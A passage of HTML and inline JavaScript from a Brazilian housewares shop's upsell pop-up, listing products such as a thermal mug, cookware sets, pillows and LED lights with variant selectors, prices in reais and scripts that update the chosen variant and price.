            value="Azul Escuro"  data-option-position="2">
            <label onclick="letsDoThis7478527492165()" class="block-swatch__item" for="select-one7478527492165-2" title="Azul Escuro">
            <span class="block-swatch__item-text">Azul Escuro</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7478527492165" id="select-one7478527492165-3"
            value="Preto"  data-option-position="2">
            <label onclick="letsDoThis7478527492165()" class="block-swatch__item" for="select-one7478527492165-3" title="Preto">
            <span class="block-swatch__item-text">Preto</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7478527492165" id="select-one7478527492165-4"
            value="Rosa"  data-option-position="2">
            <label onclick="letsDoThis7478527492165()" class="block-swatch__item" for="select-one7478527492165-4" title="Rosa">
            <span class="block-swatch__item-text">Rosa</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7478527492165" id="select-one7478527492165-5"
            value="Lilás"  data-option-position="2">
            <label onclick="letsDoThis7478527492165()" class="block-swatch__item" for="select-one7478527492165-5" title="Lilás">
            <span class="block-swatch__item-text">Lilás</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7478527492165" value="42226855444549"/>
</div>
<script>
  function letsDoThis7478527492165() {
setTimeout(letsDoThis7478527492165original,500);
  }

 function letsDoThis7478527492165original() {
    
     // var opt1 = document.getElementById("select-one7478527492165").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7478527492165']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Cinza"
      ) {
        var id = 42226855444549;
        var price = "R$ 69,90";
        var comprice = "R$ 119,90";
        var image = "//casatudo.com.br/cdn/shop/files/400019_1_300x.webp?v=1734462210"
      }
    
      if (
        opt1 == "Azul Escuro"
      ) {
        var id = 42226855477317;
        var price = "R$ 69,90";
        var comprice = "R$ 119,90";
        var image = "//casatudo.com.br/cdn/shop/files/DSC01018_300x.jpg?v=1734703535"
      }
    
      if (
        opt1 == "Preto"
      ) {
        var id = 42386051170373;
        var price = "R$ 69,90";
        var comprice = "R$ 119,90";
        var image = "//casatudo.com.br/cdn/shop/files/imagem-d6dba2df42303a6e8917371449210368-480-0_300x.webp?v=1740078392"
      }
    
      if (
        opt1 == "Rosa"
      ) {
        var id = 42386051203141;
        var price = "R$ 69,90";
        var comprice = "R$ 119,90";
        var image = "//casatudo.com.br/cdn/shop/files/51QdW6PjskL._AC_SL1500_1b2b3767-b8cf-4be5-82fa-e74980742d30_300x.jpg?v=1740079226"
      }
    
      if (
        opt1 == "Lilás"
      ) {
        var id = 42386067980357;
        var price = "R$ 69,90";
        var comprice = "R$ 119,90";
        var image = "//casatudo.com.br/cdn/shop/files/51yUb5WqxaL._AC_SL1500_300x.jpg?v=1740078986"
      }
    
    if (id != "") {
      document.getElementById("product-select7478527492165").value = id; 

      var wrapper = document.querySelector('.upsell7478527492165');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7478527492165").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7478527492165')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/caneca-termica-inox-27cm-1-2l">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7610926334021"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/Prato_Raso_300x.jpg?v=1746710981"
             alt="Prato Raso Ryo Maresia 27,5cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/prato-raso-ryo-maresia-27-5cm">Prato Raso Ryo Maresia 27,5cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 29,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7610926334021">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7610926334021" id="select-one7610926334021-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7610926334021()" class="block-swatch__item" for="select-one7610926334021-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7610926334021" value="42731130191941"/>
</div>
<script>
  function letsDoThis7610926334021() {
setTimeout(letsDoThis7610926334021original,500);
  }

 function letsDoThis7610926334021original() {
    
     // var opt1 = document.getElementById("select-one7610926334021").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7610926334021']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42731130191941;
        var price = "R$ 29,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7610926334021").value = id; 

      var wrapper = document.querySelector('.upsell7610926334021');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7610926334021").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7610926334021')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/prato-raso-ryo-maresia-27-5cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7611353595973"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/br-11134207-7r98o-m493yjh2jxoh7e_300x.webp?v=1746798269"
             alt="Conjunto de Panelas Pratic Cook Grafite 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/conjunto-de-panelas-pratic-cook-grafite-6-pecas">Conjunto de Panelas Pratic Cook Grafite 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 499,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7611353595973">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7611353595973" id="select-one7611353595973-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7611353595973()" class="block-swatch__item" for="select-one7611353595973-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7611353595973" value="42734472101957"/>
</div>
<script>
  function letsDoThis7611353595973() {
setTimeout(letsDoThis7611353595973original,500);
  }

 function letsDoThis7611353595973original() {
    
     // var opt1 = document.getElementById("select-one7611353595973").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7611353595973']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42734472101957;
        var price = "R$ 499,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7611353595973").value = id; 

      var wrapper = document.querySelector('.upsell7611353595973');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7611353595973").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7611353595973')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/conjunto-de-panelas-pratic-cook-grafite-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7502601191493"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/espuminha_da_alegria_de_carnaval_400ml_7833_1_eb7827a7b35576b9a59780f5f9440d58_300x.png?v=1738332243"
             alt="Espuminha da Alegria 400ml" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/espuminha-da-alegria-400ml">Espuminha da Alegria 400ml</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 13,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7502601191493">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7502601191493" id="select-one7502601191493-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7502601191493()" class="block-swatch__item" for="select-one7502601191493-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7502601191493" value="42325664235589"/>
</div>
<script>
  function letsDoThis7502601191493() {
setTimeout(letsDoThis7502601191493original,500);
  }

 function letsDoThis7502601191493original() {
    
     // var opt1 = document.getElementById("select-one7502601191493").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7502601191493']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42325664235589;
        var price = "R$ 13,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7502601191493").value = id; 

      var wrapper = document.querySelector('.upsell7502601191493');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7502601191493").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7502601191493')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/espuminha-da-alegria-400ml">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7437149700165"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3023591_300x.jpg?v=1729021438"
             alt="Resma de Papel A4 Report Premium" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/resma-de-papel-a4-report-premium">Resma de Papel A4 Report Premium</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 29,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7437149700165">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7437149700165" id="select-one7437149700165-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7437149700165()" class="block-swatch__item" for="select-one7437149700165-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7437149700165" value="42080134561861"/>
</div>
<script>
  function letsDoThis7437149700165() {
setTimeout(letsDoThis7437149700165original,500);
  }

 function letsDoThis7437149700165original() {
    
     // var opt1 = document.getElementById("select-one7437149700165").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7437149700165']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42080134561861;
        var price = "R$ 29,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7437149700165").value = id; 

      var wrapper = document.querySelector('.upsell7437149700165');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7437149700165").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7437149700165')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/resma-de-papel-a4-report-premium">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7822119501893"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/image-Photoroom_300x.png?v=1762180922"
             alt="Pisca Decorativo 200 Leds Branco Quente 14m" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/pisca-decorativo-200-leds-branco-quente-14m">Pisca Decorativo 200 Leds Branco Quente 14m</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 29,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7822119501893">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7822119501893" id="select-one7822119501893-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7822119501893()" class="block-swatch__item" for="select-one7822119501893-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7822119501893" value="43932036792389"/>
</div>
<script>
  function letsDoThis7822119501893() {
setTimeout(letsDoThis7822119501893original,500);
  }

 function letsDoThis7822119501893original() {
    
     // var opt1 = document.getElementById("select-one7822119501893").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7822119501893']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43932036792389;
        var price = "R$ 29,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7822119501893").value = id; 

      var wrapper = document.querySelector('.upsell7822119501893');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7822119501893").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7822119501893')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/pisca-decorativo-200-leds-branco-quente-14m">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7611353628741"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/20298761PDM001G_300x.jpg?v=1746797187"
             alt="Jogo de Panelas Turim Vermelha 5 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/jogo-de-panelas-turim-vermelha-5-pecas">Jogo de Panelas Turim Vermelha 5 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 249,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7611353628741">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7611353628741" id="select-one7611353628741-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7611353628741()" class="block-swatch__item" for="select-one7611353628741-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7611353628741" value="42734472134725"/>
</div>
<script>
  function letsDoThis7611353628741() {
setTimeout(letsDoThis7611353628741original,500);
  }

 function letsDoThis7611353628741original() {
    
     // var opt1 = document.getElementById("select-one7611353628741").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7611353628741']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42734472134725;
        var price = "R$ 249,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7611353628741").value = id; 

      var wrapper = document.querySelector('.upsell7611353628741');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7611353628741").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7611353628741')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/jogo-de-panelas-turim-vermelha-5-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7628240093253"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/162030-800-800_300x.jpg?v=1748704843"
             alt="Travesseiro Super Extra Firme 48x68cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/travesseiro-super-extra-firme-48x68cm">Travesseiro Super Extra Firme 48x68cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 35,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7628240093253">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7628240093253" id="select-one7628240093253-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7628240093253()" class="block-swatch__item" for="select-one7628240093253-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7628240093253" value="42808797986885"/>
</div>
<script>
  function letsDoThis7628240093253() {
setTimeout(letsDoThis7628240093253original,500);
  }

 function letsDoThis7628240093253original() {
    
     // var opt1 = document.getElementById("select-one7628240093253").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7628240093253']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42808797986885;
        var price = "R$ 35,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7628240093253").value = id; 

      var wrapper = document.querySelector('.upsell7628240093253');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7628240093253").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7628240093253')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/travesseiro-super-extra-firme-48x68cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7370855645253"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3998232_300x.png?v=1721667555"
             alt="Travesseiro Antistress 50x70cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/travesseiro-antistress-50x70cm">Travesseiro Antistress 50x70cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 58,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7370855645253">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7370855645253" id="select-one7370855645253-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7370855645253()" class="block-swatch__item" for="select-one7370855645253-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7370855645253" value="41861725257797"/>
</div>
<script>
  function letsDoThis7370855645253() {
setTimeout(letsDoThis7370855645253original,500);
  }

 function letsDoThis7370855645253original() {
    
     // var opt1 = document.getElementById("select-one7370855645253").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7370855645253']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41861725257797;
        var price = "R$ 58,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7370855645253").value = id; 

      var wrapper = document.querySelector('.upsell7370855645253');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7370855645253").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7370855645253')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/travesseiro-antistress-50x70cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7488905084997"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/4080001_300x.webp?v=1736343691"
             alt="Frigideira Reta Vermont Revestimento Interno Cobre Grafite 24cm 2L" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/frigideira-reta-vermont-revestimento-interno-cobre-grafite-24cm-2l">Frigideira Reta Vermont Revestimento Interno Cobre Grafite 24cm 2L</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 64,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7488905084997">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7488905084997" id="select-one7488905084997-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7488905084997()" class="block-swatch__item" for="select-one7488905084997-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7488905084997" value="42263339466821"/>
</div>
<script>
  function letsDoThis7488905084997() {
setTimeout(letsDoThis7488905084997original,500);
  }

 function letsDoThis7488905084997original() {
    
     // var opt1 = document.getElementById("select-one7488905084997").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7488905084997']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42263339466821;
        var price = "R$ 64,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7488905084997").value = id; 

      var wrapper = document.querySelector('.upsell7488905084997');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7488905084997").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7488905084997')">
            Adicionar ao Carrinho
        </button>
